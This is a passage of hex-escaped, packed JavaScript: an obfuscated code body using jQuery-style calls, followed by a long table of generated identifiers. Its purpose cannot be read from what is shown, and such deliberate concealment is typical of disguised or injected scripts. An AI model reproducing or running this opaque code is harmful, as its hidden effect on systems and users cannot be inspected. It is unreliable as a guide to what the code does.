9\x2B\x37\x74\x2B\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x29\x2C\x63\x30\x2B\x3D\x35\x39\x7D\x7D\x47\x20\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x47\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x32\x31\x5C\x5C\x31\x36\x5C\x27\x29\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x3B\x47\x7B\x7A\x20\x63\x31\x28\x29\x7B\x6E\x20\x33\x47\x3D\x50\x2C\x37\x75\x3D\x63\x32\x28\x63\x33\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x63\x34\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x37\x75\x29\x7D\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x34\x6E\x29\x5B\x34\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x35\x61\x3D\x34\x72\x3B\x63\x35\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x35\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x7A\x28\x63\x36\x29\x7B\x6E\x20\x31\x6B\x3D\x35\x61\x3B\x42\x28\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x32\x31\x5C\x5C\x43\x5C\x5C\x31\x34\x5C\x5C\x6B\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x27\x29\x7B\x6E\x20\x35\x62\x3D\x55\x2C\x37\x76\x3D\x24\x28\x4F\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x37\x76\x3C\x37\x77\x29\x7B\x42\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x63\x37\x28\x29\x7B\x6E\x20\x32\x6A\x3D\x31\x6B\x3B\x63\x38\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x27\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7D\x7D\x47\x20\x35\x62\x3D\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x47\x7B\x42\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x57\x5C\x5C\x31\x61\x5C\x27\x29\x7B\x7A\x20\x63\x39\x28\x29\x7B\x6E\x20\x31\x44\x3D\x31\x6B\x2C\x35\x63\x3D\x55\x2C\x37\x78\x3D\x63\x61\x28\x4F\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x37\x78\x3C\x37\x77\x29\x35\x63\x3D\x63\x62\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x63\x63\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x3B\x47\x7B\x63\x64\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x6E\x20\x35\x64\x3D\x7B\x7D\x3B\x35\x64\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x35\x63\x2C\x63\x65\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x35\x64\x29\x7D\x7D\x7D\x47\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x6E\x20\x35\x65\x3D\x7B\x7D\x3B\x35\x65\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x35\x62\x2C\x24\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x65\x29\x7D\x7D\x7D\x47\x7B\x7A\x20\x63\x66\x28\x29\x7B\x63\x67\x3D\x5C\x27\x5C\x27\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x63\x73\x2C\x27\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x7C\x63\x56\x7C\x63\x57\x7C\x63\x68\x7C\x63\x58\x7C\x69\x66\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x63\x69\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x63\x6E\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x7C\x6B\x79\x7C\x6B\x7A\x7C\x6B\x41\x7C\x6B\x42\x7C\x6B\x43\x7C\x6B\x44\x7C\x6B\x45\x7C\x6B\x46\x7C\x6B\x47\x7C\x6B\x48\x7C\x6B\x49\x7C\x6B\x4A\x7C\x6B\x4B\x7C\x6B\x4C\x7C\x6B\x4D\x7C\x6B\x4E\x7C\x6B\x4F\x7C\x6B\x50\x7C\x6B\x51\x7C\x6B\x52\x7C\x6B\x53\x7C\x6B\x54\x7C\x6B\x55\x7C\x6B\x56\x7C\x6B\x57\x7C\x6B\x58\x7C\x6B\x59\x7C\x6B\x5A\x7C\x6C\x30\x7C\x6C\x31\x7C\x6C\x32\x7C\x6C\x33\x7C\x6C\x34\x7C\x6C\x35\x7C\x6C\x36\x7C\x6C\x37\x7C\x6C\x38\x7C\x6C\x39\x7C\x6C\x61\x7C\x6C\x62\x7C\x6C\x63\x7C\x6C\x64\x7C\x6C\x65\x7C\x6C\x66\x7C\x6C\x67\x7C\x6C\x68\x7C\x6C\x69\x7C\x6C\x6A\x7C\x6C\x6B\x7C\x6C\x6C\x7C\x6C\x6D\x7C\x6C\x6E\x7C\x6C\x6F\x7C\x6C\x70\x7C\x6C\x71\x7C\x6C\x72\x7C\x6C\x73\x7C\x6C\x74\x7C\x6C\x75\x7C\x6C\x76\x7C\x6C\x77\x7C\x6C\x78\x7C\x6C\x79\x7C\x6C\x7A\x7C\x6C\x41\x7C\x6C\x42\x7C\x6C\x43\x7C\x6C\x44\x7C\x6C\x45\x7C\x6C\x46\x7C\x6C\x47\x7C\x6C\x48\x7C\x6C\x49\x7C\x6C\x4A\x7C\x6C\x4B\x7C\x6C\x4C\x7C\x6C\x4D\x7C\x6C\x4E\x7C\x6C\x4F\x7C\x6C\x50\x7C\x6C\x51\x7C\x6C\x52\x7C\x6C\x53\x7C\x6C\x54\x7C\x6C\x55\x7C\x6C\x56\x7C\x6C\x57\x7C\x6C\x58\x7C\x6C\x59\x7C\x6C\x5A\x7C\x6D\x30\x7C\x6D\x31\x7C\x6D\x32\x7C\x6D\x33\x7C\x6D\x34\x7C\x6D\x35\x7C\x6D\x36\x7C\x6D\x37\x7C\x6D\x38\x7C\x6D\x39\x7C\x6D\x61\x7C\x6D\x62\x7C\x6D\x63\x7C\x6D\x64\x7C\x6D\x65\x7C\x6D\x66\x7C\x6D\x67\x7C\x6D\x68\x7C\x6D\x69\x7C\x6D\x6A\x7C\x6D\x6B\x7C\x6D\x6C\x7C\x6D\x6D\x7C\x6D\x6E\x7C\x6D\x6F\x7C\x6D\x70\x7C\x6D\x71\x7C\x6D\x72\x7C\x6D\x73\x7C\x6D\x74\x7C\x6D\x75\x7C\x6D\x76\x7C\x6D\x77\x7C\x6D\x78\x7C\x63\x6A\x7C\x6D\x79\x7C\x6D\x7A\x7C\x6D\x41\x7C\x6D\x42\x7C\x6D\x43\x7C\x6D\x44\x7C\x6D\x45\x7C\x6D\x46\x7C\x6D\x47\x7C\x6D\x48\x7C\x6D\x49\x7C\x6D\x4A\x7C\x6D\x4B\x7C\x6D\x4C\x7